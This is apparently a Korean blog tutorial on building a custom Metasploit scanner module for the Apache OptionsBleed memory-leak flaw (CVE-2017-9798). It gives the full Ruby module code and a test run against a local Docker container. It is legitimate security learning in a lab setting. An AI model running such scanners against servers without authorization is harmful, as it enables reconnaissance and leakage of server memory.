개요
- Metasploit에서 자기 자신의 모듈을 개발하는 방법을 알아본다.
- 예전에 검증했던 Apache OptionsBleed 취약점을 테스트하는 스캐너를 조금 개조해서 자신의 스캐너를 만들어보자.
타겟 서버 준비
테스트할 대상이 되는 서버를 준비해둘 필요가 있다. 예전 POC에서 컨테이너를 만들어 두었으므로 쉽게 준비할 수 있다.
docker run -p 500:80 -d --rm optionsbleed:httpd_2.4.12
개발
스캐너 파일 생성
- modules/scanner/http에 apache_optionsbleed2.rb 를 생성한다.
- 코드는 modules/scanner/http에 apache_optionsbleed.rb 를 거의 복붙하는 형태로 작성할 것이다.
클래스 선언
다음과 같이 선언부를 작성한다. 필요한 Mixin도 추가한다.
class MetasploitModule < Msf::Auxiliary
  include Msf::Exploit::Remote::HttpClient
  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report

end
initialize함수 작성
- initialize함수를 작성한다. Name, Description, Author, References, DisclosureDate, License, Notes 등을 적는다. 각 항목의 값은 배열로 줘도 된다.
- register_options에 어떤 파라메터가 필요한지를 적는다.
- 가장 우측에 적힌 값은 디폴트 값이다. 예를 들어 아래 코드에서 TARGETURI 파라메터의 디폴트 값은 /로 주고 있다.
def initialize(info = {})
    super(update_info(info,
        'Name' => 'Apache Optionsbleed Scanner2',
        'Description' => %q{
        This module scans for the Apache optionsbleed vulnerability where the Allow
        response header returned from an OPTIONS request may bleed memory if the
        server has a .htaccess file with an invalid Limit method defined.
        },
        'Author' => [
        'Hanno Böck', # Vulnerability discovery
        'Moon', # Metasploit module
        ],
        'References' => [
        [ 'CVE', '2017-9798' ],
        [ 'EDB', '42745' ],
        [ 'URL', 'https://github.com/hannob/optionsbleed' ],
        [ 'URL', 'https://blog.fuzzing-project.org/60-Optionsbleed-HTTP-OPTIONS-method-can-leak-Apaches-server-memory.html' ]
        ],
        'DisclosureDate' => '2017-09-18',
        'License' => MSF_LICENSE,
        'Notes' =>
            {
                'AKA' => ['Optionsbleed']
            }
    ))

    register_options([
        OptString.new('TARGETURI', [true, 'The URI to the folder with the vulnerable .htaccess file', '/']),
        OptInt.new('REPEAT', [true, 'Times to attempt', 40]),
        OptBool.new('BUGS', [true, 'Print if any other Allow header bugs are found', true])
    ])
end
get_allow_header 함수를 작성
- get_allow_header함수를 작성한다.
- 이 함수는 타겟 서버에 OPTIONS 메서드를 보내 서버가 응답해주는 Allow 헤더 값을 얻어오는 함수다.
- send_request_raw함수로 HTTP 요청을 보낼 수 있다.
- fail_with함수로 에러를 핸들링 할 수 있다.
- datastore는 유저가 지정한 값을 얻어올 수 있는 것으로 보인다. (RHOST나 RPORT 값도 얻어올 수 있을 것이다.)
 def get_allow_header(ip)
    res = send_request_raw({
      'version' => '1.1',
      'method'  => 'OPTIONS',
      'uri'     => datastore['TARGETURI']
    }, 10)

    fail_with(Failure::Unreachable, "#{peer} - Failed to respond") unless res
    fail_with(Failure::UnexpectedReply, "#{peer} - No Allow header identified") unless res.headers['Allow']
    res.headers['Allow']
  end
run_host함수 작성
- run_host함수를 작성한다. 이 함수는 프레임워크에 의해 호출되는 것으로 보인다.
- print_status, vprint_status, print_good 등의 함수로 콘솔에 출력할 수 있는 것으로 보인다.
- 취약점을 발견했을 때 출력하는 용도로 print_good함수를 쓰고 있는 것을 볼 수 있다.
- report_vuln함수로 발견한 취약한 서버의 정보를 어딘가로 레포트하는 것을 볼 수 있다. (어디에서 쓰이는지는 잘 모르겠다.)
- 취약점을 발견했을 때 출력하는 코드를 추가하였다.
 def run_host(ip)
    # Apache bug 61207 regex
    bug_61207 = /^[a-zA-Z]+(-[a-zA-Z]+)? *(, *[a-zA-Z]+(-[a-zA-Z]+)? *)*$/
    # Launchpad bug 1717682 regex
    bug_1717682 = /^[a-zA-Z]+(-[a-zA-Z]+)? *( +[a-zA-Z]+(-[a-zA-Z]+)? *)+$/
    uniques = []
    already_reported = false

    for counter in 1..datastore['REPEAT']
      allows = get_allow_header(ip)
      next if uniques.include?(allows) # no need to re-process non-new items
      uniques << allows
      if allows =~ bug_61207
        if allows.split(',').length > allows.split(',').uniq.length # check for repeat items
          print_status('Some methods were sent multiple times in the list. ' +
                       'This is a bug, but harmless. It may be Apache bug #61207.') if datastore['BUGS']
        else
          vprint_status("Request #{counter}: [Standard Response] -> #{allows}")
        end
      elsif allows =~ bug_1717682 && datastore['BUGS']
        print_status('The list of methods was space-separated instead of comma-separated. ' +
                     'This is a bug, but harmless. It may be Launchpad bug #1717682.')
      else
        print_good("[!] Find!") # for test
        print_status("[!] print_status Find!") # for test
        vprint_status("[!] vprint_status Find!") # for test
        print_good("Request #{counter}: [OptionsBleed Response] -> #{allows}")
      end
      next unless already_reported
        report_vuln(
          :host => ip,
          :port => rport,
          :name => self.name,
          :refs => self.references
        )
        already_reported = true
    end
  end
테스트

테스트결과는 다음과 같다. 이를 통해 다음을 알 수 있다.
- use auxiliary/scanner/http/apache_optionsbleed2 커맨드를 사용해서 새로 만든 모듈을 로딩하는데 성공했다.
- exploit 커맨드를 수행하면 모듈의 run_host함수가 수행된다.
- print_good함수로 출력하면 콘솔에서 앞에 연두색의
[+]가 붙여져서 출력된다. - print_status함수로 출력하면 콘솔에서 앞에 파란색의
[*]가 붙여져서 출력된다. - vprint_status로 출력한 내용은 콘솔에 출력되지 않는다. (어디로 출력되는 걸까?)
msfconsole
msf6 > use auxiliary/scanner/http/apache_optionsbleed2
msf6 auxiliary(scanner/http/apache_optionsbleed2) > set RHOSTS localhost
RHOSTS => localhost
msf6 auxiliary(scanner/http/apache_optionsbleed2) > set RPORT 500
RPORT => 500
msf6 auxiliary(scanner/http/apache_optionsbleed2) > exploit

[+] [!] Find!
[*] [!] print_status Find!
[+] Request 15: [OptionsBleed Response] -> OPTIONS,▒Th ,GET,HEAD,POST,TRACE
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/apache_optionsbleed2) >
감상
- 어거지로 코드로 복붙했지만 자신의 모듈을 개발해 보았다.
- 모듈을 수정해서 특정 값을 출력한다거나 몇 가지 알게된 것도 있고, 아직 궁금증이 남아있는 부분도 있다. vprint_status는 어디로 출력하는 함수인가? report_vuln로 보고된 내용은 어디에서 사용되는가?
- 일단 샘플 모듈 개발은 이 것으로 마치고자 한다.
참고
- https://docs.metasploit.com/docs/development/developing-modules/guides/get-started-writing-an-exploit.html
- https://docs.metasploit.com/docs/development/developing-modules/guides/scanners/how-to-write-a-http-loginscanner-module.html
- https://docs.metasploit.com/docs/development/developing-modules/guides/how-to-get-started-with-writing-an-auxiliary-module.html